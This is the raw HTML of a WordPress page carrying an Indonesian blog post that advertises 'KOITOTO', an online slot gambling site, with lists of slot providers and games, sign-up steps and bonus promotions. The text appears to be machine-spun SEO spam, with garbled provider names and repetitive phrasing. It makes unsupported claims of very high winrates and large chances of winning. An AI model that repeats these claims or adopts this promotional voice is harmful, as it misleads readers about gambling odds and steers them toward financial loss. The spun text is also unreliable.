var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://michaelsprintablecouponnow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://michaelsprintablecouponnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://michaelsprintablecouponnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://michaelsprintablecouponnow.com/wp-json/wp/v2/posts/830" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://michaelsprintablecouponnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://michaelsprintablecouponnow.com/?p=830' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terunggul-serta-terkomplet-di-lembo-raya/?amp=1"><link rel="amphtml" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terunggul-serta-terkomplet-di-lembo-raya/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-830 single-format-standard wp-theme-twentyten">

<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://michaelsprintablecouponnow.com/" rel="home">Michaelsprintablecouponnow</a>
					</span>
				</div>
				<div id="site-description">Mengenal Jenis Permainan Togel Online</div>

				<img src="https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="Michaelsprintablecouponnow" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Skip to content</a></div>
				<div class="menu-header"><ul id="menu-home" class="menu"><li id="menu-item-5356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5356"><a href="https://michaelsprintablecouponnow.com/">Home</a></li>
<li id="menu-item-5357" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-5357"><a href="https://michaelsprintablecouponnow.com/sample-page/">Sample Page</a></li>
<li id="menu-item-5358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5358"><a href="https://michaelsprintablecouponnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-5359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5359"><a href="https://michaelsprintablecouponnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-5360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5360"><a href="https://michaelsprintablecouponnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-5361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5361"><a href="https://michaelsprintablecouponnow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5362"><a href="https://michaelsprintablecouponnow.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-5363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5363"><a href="https://michaelsprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
<li id="menu-item-5364" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5364"><a href="https://michaelsprintablecouponnow.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-luas/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO &#8211; Situs Slot Online Referensi Terhebat serta Terkomplet di Luas</a></div>
					<div class="nav-next"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-liukang-tupabbiring-utara/" rel="next">KOITOTO &#8211; Situs Slot Online Referensi Terhebat serta Terkomplet di Liukang Tupabbiring Utara <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-830" class="post-830 post type-post status-publish format-standard hentry category-togel-online tag-koitoto tag-slot-online tag-toto-slot">
					<h1 class="entry-title">KOITOTO &#8211; Situs Slot Online Rujukan Terunggul serta Terkomplet di Lembo Raya</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terunggul-serta-terkomplet-di-lembo-raya/" title="12:07 am" rel="bookmark"><span class="entry-date">January 2, 2023</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://michaelsprintablecouponnow.com/author/admin/" title="View all posts by admin">admin</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong><a href="https://michaelsprintablecouponnow.com/">KOITOTO</a></strong> &#8211; Sudah diketahui, Slot udah jadi satu diantara perjudian yang berkembang cepat dan banyak dimainkan banyak penjudi sekarang ini. Pencinta judi Slot di Indonesia sendiri termasuk sangatlah tinggi di mana membuat permainan ini lebih banyak didatangkan beberapa situs judi online. Sebab hal demikian, untuk main judi Slot online tak kan membuat beberapa bettor susah sebab bisa dicapai serta dimainkan lewat website judi mana saja. Tapi, memperoleh keuntungan banyak dan pengalaman terunggul main Slot amat komplet, tentu saja dapat anda peroleh dengan masuk pada website toto Slot yang disebut situs Slot online referensi terunggul di Indonesia.</p>
<p><img decoding="async" class="aligncenter wp-image-8 size-full" src="https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg" alt="TOGEL ONLINE" width="1680" height="960" srcset="https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg 1680w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-300x171.jpg 300w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-1024x585.jpg 1024w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-768x439.jpg 768w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-1536x878.jpg 1536w" sizes="(max-width: 1680px) 100vw, 1680px" /></p>
<p>Situs toto <strong><a href="https://michaelsprintablecouponnow.com/">Slot online</a></strong> terpercaya dan terbaik di Indonesia sering jadi yang paling depan mendatangkan beberapa jenis permainan Slot online yang komplet dengan mengangkat banyak provider gaming Slot terbaik. Karena itu, masuk sama website Slot terpercaya serta terbaik pastinya amat direkomendasikan terpentingnya buat anda yang mendambakan pengalaman terbaik sangat mengesankan dalam taruhan Slot. Situs toto Slot mendatangkan service judi Slot online dengan memprioritaskan keluasaan namun juga keuntungan, hingga dapat dinyatakan dari service judinya yang dukungan 24 jam, memungkinnya tiap-tiap peserta dapat bermain Slot kapan saja.<br />
Dalam rencana berikan kepuasan dan pengalaman lebih buat anggota main judi Slot online, situs toto Slot online dapat dipercaya di Indonesia  tawarkan deretan jumlahnya promosi bonus Slot luar biasa yang ditanggung dengan claim ringan . Sehingga, cari keuntungan saat bermain Slot pada website paling terpercaya tidak usah mesti tergantung pada pembayaran kemenangan saja. Juga kecuali bonus, keuntungan jekpot paling besar juga jadi satu keuntungan sangat menarik dapat anda peroleh juga didalamnya.<br />
Hadirnya web-site judi toto Slot online dapat dipercaya sekarang udah berperan besar dalam berikan keringanan bermain Slot online yang sampai kini masih sukar dirasa sebagian orang bettor. Ditambah lagi penawaran beberapa keuntungan dan perubahan terkini, website judi Slot paling dipercaya pastinya dapat menjadi tempat terpilih coba keberuntungan main Slot yang selalu bisa bikin anda lebih produktif. Lebih dari pada itu, main toto Slot di web judi Slot online yang dapat dipercaya akan tidak membikin banyak bettor kesukaran dalam soal mencapai kemenangan lantaran terbukti winrate yang tinggi sekali berdasar macam-macam permainan Slot terunggul yang dikasihkan.</p>
<h2>Situs Judi Toto Slot Sah dengan Berbagai Variasi Provider Slot Gaming Opsi Terhebat</h2>
<p>Mengesankan atau tidak pelayanan judi Slot online yang disiapkan setiap situs permainan judi, umumnya bergantung juga berdasar pada provider Slot online yang didatangkan didalamnya. Akan tetapi, apabila mana anda masuk dengan blog judi toto Slot sah, beragam ragam provider Slot terhebat serta populer pastilah dapat anda dapati dengan amat ringan. Hingga, banyak provider Slot opsi terunggul yang disajikan web-site judi Slot online sah paling dipercaya memungkinnya tiap-tiap peserta dapat bermain permainan Slot dari provider mana pun. Inilah beberapa macam provider Slot gaming alternatif terhebat yang bisa anda permainkan gamenya lewat web judi toto Slot sah di Indonesia, diantaranya:</p>
<p>•Pragmatic Play<br />
Dari sebegitu banyak nama provider Slot online, Pragmatic Play salah satu nama provider Slot tua yang miliki produk permainan Slot dengan beraneka banyak keunggulan. Permainan Slot Pragmatic didasari dalam permainan Slot yang mementingkan kesempatan menang paling besar, beberapa jenis permainan Slot yang komplet dan permainan Slot yang dibarengi dengan ada banyaknya penawaran keuntungan Perihal ini pula yang buat Pragmtic Play menjadi provider Slot permainan yang sering jadi opsi pokok di blog judi toto Slot sah serta bisa dipercaya di Indonesia.</p>
<p>•Pocket Permainan Soft<br />
Provider games Slot online terunggul seterusnya yang juga dapat kalian permainkan bermainnya lewat web judi toto Slot sah di Indonesia ialah Pocket Games Soft atau yang umum diketahui bernama PG Soft. Provider Slot PG Soft ada pada tahun 2015 yang benar-benar terhitung masih anyar, namun begitu produktif meningkatkan banyak beberapa jenis permainan Slot.</p>
<p>•Joker Gaming<br />
Joker Gaming salah satu nama perusahaan pemasok permainan Slot terhebat di Asia yang udah memperoleh lisensi PAGCOR. Macam-macam permainan Slot yang didatangkan Joker Gaming atau Joker123 ini telah gapai beberapa ratus maka luar biasa sekali buat anda tentukan pada web toto Slot online sah dan bisa dipercaya.</p>
<p>•Habanero<br />
Kebanyakan penggemar judi Slot online sudah pasti mengenal baik berikut nama Habanero. Bagaimana tidak, Habanero merupakan provider Slot online paling besar yang selalu sukses membikin produk permainan Slot terunggul paling inovatf dengan sekitar beberapa ratus tipe permainan Slot sekarang. Masing-masing permainan Slot Habanero yan ada sekarang ini udah dibantu oleh technologi HTML5 hingga membuat permainan Slot mobile friendly dan amat ringan buat dipermainkan.</p>
<p>•Spadegaming<br />
Spadegaming pula menjadi salah satunya daftar alternatif provider Slot terhebat di web-site judi toto Slot sah dengan sekumpulan permainan Slot online yang bagus sekali. Ada banyak beberapa jenis permainan Slot keluaran Spadegaming yang bisa anda permainkan, di mana beberapa besarnya tawarkan agunan kelapangan menang dan jekpot terbesar.</p>
<p>•Microgaminng<br />
Mulai sejak berdirinya Microgaming pada tahun 1994, pastinya membuat didaulat selaku provider Slot paling tua yang bekerja di industri iGaming. Microgaming memberi lebih pada beberapa ratus type permainan Slot yang membuat selalu banyak diketahui banyak slotters melalui sejumlah game judi Slot online menariknya sampai saat ini.</p>
<p>•CQ9 Gaming<br />
Kecuali Joker Gaming, CQ  sebagai provider Slot gaming yang berbasiskan di area Asia yang sudah sukses juga dalam mendatangkan lebih pada beberapa ratus tipe Slot gaming. CQ9 Gaming tawarkan permainan Slot online yang simpel dimainkan lewat fitur mobile maka bisa dicicipi semuanya slotters, terhitung oleh beberapa anggota yang masuk di website toto Slot paling dipercaya sekarang ini.</p>
<p>•Playtech<br />
Bila ketarik coba keberuntungan terbaik bermain judi Slot online lewat website judi toto Slot sah, karenanya salah stau provider Slot gaming yang pantas anda coba yakni Playtech. Provider Slot Playtech jadi salah satunya pemrakarsa industri permainan judi Slot paling besar yang udah berdiri lama dari tahun 1999. Pengetahuannya yang banyak terang membikin Playtech bisa mendatangkan permainan Slot yang paling unggul baik dari sisi jumlah atau kualitas.</p>
<p>•Top Tren Gaming<br />
Rujukan provider Slot online terbaik sesudah itu dari situs toto Slot sah dapat dipercaya yakni Kampiun Mode Gaming. Luar biasa Tren Gaming yang umum pun dipersingkat dengan TTG Slot sebagai basis judi Slot terbaik yang mengenalkan permainan Slot berbasiskan program android. Permainan slotnya yang paling mobile friendly terang selalu banyak disenangi beberapa slotters sebab mempermudah dijangkau kapan pun dimana saja.</p>
<p>•Slot88<br />
Mengenai daftar nama provider Slot online terunggul sesudah itu di mana dapat anda temui di website judi toto Slot sah ialah Slot88. Nama Slot88 kemungkinan masih kedengar begitu baru apabila mana ketimbang dengan beberapa provider atau basis judi Slot lain. Meskipun demikian, Slot88 sukses jadi provider yang terhebat sekarang lantaran banyaknya model permainan Slot yang telah didatangkan cuma dalam sesaat.</p>
<h2>Kelebihan Penting Bermain Slot Online Lewat Situs Toto Slot Paling dipercaya</h2>
<p>Selengkapnya beberapa jenis permainan Slot yang disiapkan situs toto Slot dapat dipercaya sudah pasti membuat siapa saja slotters tertarik dan ingin mencoba. Apa lagi, selainnya dapat nikmati permainan Slot sangat komplet dengan semua kepuasan, bermain Slot online lewat website judi Slot dapat dipercaya terang akan berikan juga berapa banyak keuntungan dan kelebihan pokok yang sejauh ini kemungkinan susah didapatkan dari situs permainan judi lain. Akan halnya banyak kelebihan khusus yang hendak anda bisa apabila bermain dalam website toto Slot paling dipercaya salah satunya ialah:<br />
•Peluang Menang yang Besar<br />
Satu diantara keistimewaan pokok yang hendak anda bisa di saat bermain Slot online lewat blog toto Slot paling dipercaya tentu merupakan kesempatan menang yang begitu besar. Besarnya kemungkinan kemenangan yang bakal anda raih pasti tidak lain lantaran banyak beberapa nama provider Slot gaming yang andal serta terpenting disiapkan didalamnya, di mana sejumlah provider Slot terhebat itu kebanyakan punya permainan Slot yang gacor dengan mengedepankan kemungkinan kemenangan paling besar.</p>
<p>•Bermain Slot dengan Kelapangan Akses<br />
Akses main Slot online yang paling membantu pastilah pun menjad satu kelebihan menarik kalau anda masuk pada web toto Slot online dapat dipercaya. Sebab untuk nikmati judi Slot, anda dapat akses melalui feature apa, sampai dapat lewat terapan Slot terkini yang meringankan buat akses lewat android atau mobile.</p>
<p>•Bonus serta Promosi yang Meluap<br />
Sejumlah besar banyak slotters pastinya tertarik dengan yang bernama keuntungan banyak dalam bermain judi Slot online. Ingat dapat hasrat beberapa penjudi Slot, situs toto Slot online bertindak sebagai pemasok pelayanan judi Slot amat memberi kepuasan  tawarkan keuntungan makin banyak melalui service judi terbaik, misalnya dengan mendatangkan bonus dan promosi yang banyak.</p>
<p>•Deposit Paling murah<br />
Tidak cuman memprioritaskan kepuasan maupun keuntungan besar saja, akan tetapi situs toto Slot dapat dipercaya sangat professional berikan keluasaan bermain Slot untuk tiap pesertanya. Faktanya, buat dapat nikmati perjudian Slot online didalamnya, tiap anggota dapat bermain Slot bermodalkan yang irit sebab tersedianya sekurang-kurangnya deposit paling murah yang dikasihkan.</p>
<p>•Layanan Judi Slot 24 Jam<br />
Kelebihan pokok yang bisa anda raih juga bila main Slot online di web-site judi toto Slot dapat dipercaya ialah tersedianya service judi Slot 24 jam. Pelayanan terhebat sepanjang 24 jam non-stop pastinya akan memberinya kelapangan banyak penjudi membuka judi Slot yang dapat sewaktu-waktu. Sangatlah tidak sama dengan beberapa situs Slot yang lain belum diperlengkapi pelayanan 24 jam di mana rata-rata cuman bisa berikan layanan taruhan cuman buat saat-saat tersendiri saja.<br />
Jejeran Permainan Slot Online Alternatif Terunggul Sangat Beri keuntungan di Situs Toto Slot<br />
Terkait situs toto Slot paling dipercaya mendatangkan sangat banyak provider judi Slot online, karena itu dapat dijamin permainan-permainan Slot yang disiapkan sangat komplet. Juga, sejumlah besarnya sanggup memberinya penawaran keuntungan yang semakin besar atau semakin banyak yang membikin beberapa penjudi tak akan kesusahan mendapatkan kepuasan dari main Slot didalamnya. Ditambah lagi, tiap-tiap beberapa jenis games Slot yang didatangkan atau dilansir semasing provider Slot gaming pasti punya kemungkinan menang tidak serupa juga. Maka, dengan opsi yang lebih komplet sebaiknya bisa membuat anda lebih ringan buat mendapat keuntungan dari permainkan tipe Slot permainan mana saja.<br />
Jumlahnya permainan Slot online yang dikasihkan web judi toto Slot terang bisa pula memberi pengalaman yang lebih tidak sama buat semuanya slotters saat bermain Slot. Sebab, bila pemain atau anggota berasa sudah degan permainan Slot tersendiri, karenanya keberuntungan terpilih dapat dicari juga dengan permainkan macam permainan Slot lain. Ditambah lagi pada intinya seluruhnya macam-macam permainan Slot menjajakan keuntungan, kemungkinan menang maupun kehebohan yang berlainan. Oleh sebab itu web judi Slot dapat dipercaya berikan alternatif permainan Slot komplet dengan mengangkut banyak provider Slot gaming yang diharap sanggup menambah kepuasan bersama pengalaman lebih bagus untuk beberapa slotters. Adapun macam-macam jejeran games Slot online terhebat dengan keuntungan besar sekali yang dapat anda permainkan pada website toto Slot paling dipercaya diantaranya sebagai berikut ini:<br />
•Game Slot Aztec Gems<br />
•Game Slot Gates of Olympus<br />
•Game Slot Mahjong Ways 2<br />
•Game Slot Koi Gate<br />
•Game Slot Hot Hot Fruit<br />
•Game Slot Starlight Princess<br />
•Game Slot Sweet Bonanza<br />
•Game Slot Joker&#8217;s Jewels<br />
•Game Slot Wild West Gold<br />
•Game Slot Great Rhino Megaways<br />
•Game Slot Bonanza Gold<br />
•Game Slot Ancient Fortunes</p>
<h2>Daftar Judi Toto Slot Online Sah Gampang Service 24 Jam Dapat dipercaya</h2>
<p>Untuk rasakan kayak apakah pengalaman bersama serunya saat bermain judi toto Slot online, anda butuh tergabung lebih dulu di satu diantaranya web-site judi Slot alternatif terpercaya dan terbaik. Masuk pada web toto Slot online sah sangat juga meringankan dengan service daftar judi Slot yang dapat dijangkau atau dituruti sewaktu-waktu secara mudah. Masalahnya dengan daftar judi Slot online sah service 24 jam, semuanya permainan Slot dapat anda akses atau permainkan kapan pun dengan hanya memanfaatkan sebuah account saja.<br />
Saat itu, untuk memperlihatkan pelayanan judi Slot online yang disiapkan terbuka untuk seluruhnya slotters atau penggemar judi Slot di tanah air, karenanya dari faksi situs toto Slot online sendiri berikan pelayanan judi Slot yang gratis . Maka, siapa-siapa saja slotters yang mau mencoba langsung dapat mendaftarkan secara mudah dan aman sewaktu-waktu, lebih-lebih dengan disiapkannya service 24 jam. Adapun langkah daftar judi toto Slot online sah simpel yang harus anda melakukan antara lain sebagaimana berikut ini salah satunya:<br />
1. Akses atau datangi terlebih dulu situs toto Slot online sah.<br />
2. Mulailah registrasi judi Slot dengan pilih daftar atau pendaftaran.<br />
3. Isi data diri.<br />
4. Konfirmasikan registrasi anda.<br />
5. Tunggu sejenak proses register sukses.<br />
Main Judi Toto Slot Online Paling besar dengan Banyak Bonus Menarik<br />
Keuntungan paling besar di saat main judi toto Slot online tidak mesti cuman dapat anda dapatkan sewaktu sukses mendapati kemenangan saja. Namun, wujud keuntungan lainnya lantas dapat anda dapatkan contohnya dari bonus atau promosi bagus yang kerap didatangkan web-site judi Slot online dapat dipercaya dan keuntungannya sangatlah banyak.</p>
<p>Bila benar-benar mendambakan banyak sekali bonus menarik dapat didapat saat bermain judi Slot online, jadi menunjuk main judi toto Slot online paling besar pada web Slot paling dipercaya pastinya yaitu alternatif terbaik. Lantaran, semuanya penawaran bonus menarik serta paling besar melalui pelayanan judi Slot dapat dicapai kapan pun oleh semuanya anggota sah.</p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="https://michaelsprintablecouponnow.com/category/togel-online/" rel="category tag">Togel Online</a> and tagged <a href="https://michaelsprintablecouponnow.com/tag/koitoto/" rel="tag">koitoto</a>, <a href="https://michaelsprintablecouponnow.com/tag/slot-online/" rel="tag">slot online</a>, <a href="https://michaelsprintablecouponnow.com/tag/toto-slot/" rel="tag">toto slot</a>. Bookmark the <a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terunggul-serta-terkomplet-di-lembo-raya/" title="Permalink to KOITOTO &#8211; Situs Slot Online Rujukan Terunggul serta Terkomplet di Lembo Raya" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-830 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-luas/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO &#8211; Situs Slot Online Referensi Terhebat serta Terkomplet di Luas</a></div>
						<div class="nav-next"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-liukang-tupabbiring-utara/" rel="next">KOITOTO &#8211; Situs Slot Online Referensi Terhebat serta Terkomplet di Liukang Tupabbiring Utara <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="block-2" class="widget-container widget_block widget_search"><form role="search" method="get" action="https://michaelsprintablecouponnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></li><li id="block-3" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/panduan-prediksi-togel-terbaik-hari-ini-berdasarkan-data-statistik/">Panduan Prediksi Togel Terbaik Hari Ini Berdasarkan Data &#x26; Statistik Analisis Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/panduan-judi-togel-online-lengkap-strategi-prediksi-akurat-untuk-pemula/">Panduan Judi Togel Online Lengkap: Strategi Prediksi Akurat untuk Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/paduan-menang-judi-situs-slot-online-gacor-no-1-anti-rungkad/">Paduan Menang Judi Situs Slot Online Gacor No.1 Anti Rungkad: Strategi Efektif untuk Pemain Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/strategi-paduan-menang-judi-situs-slot-online-gacor-no-1-terbaru/">Strategi Paduan Menang Judi Situs Slot Online Gacor No.1 Terbaru yang Efektif dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/cara-paduan-menang-judi-di-situs-slot-online-gacor-no-1-untuk-pemula/">Cara Paduan Menang Judi di Situs Slot Online Gacor No.1 untuk Pemula: Panduan Lengkap dan Strategi Efektif</a></li>
